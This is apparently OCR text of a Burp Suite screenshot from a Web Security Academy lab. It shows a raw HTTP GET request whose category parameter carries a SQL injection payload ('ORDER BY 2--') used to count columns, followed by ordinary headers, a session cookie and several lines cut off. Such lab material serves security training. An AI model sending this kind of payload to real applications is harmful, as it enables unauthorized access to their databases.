 Request
Pretty Raw Hex
1 GET /filter?category=Toys+%26+Games'+ORDER+BY+2-- HTTP/
2 Host: 0a7400ae032c7bb880031746004e00e9.web-security-aca
3 Cookie: session=sKC3sBhr8UHENij2fPLHtS3Ee0oUEeDd
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i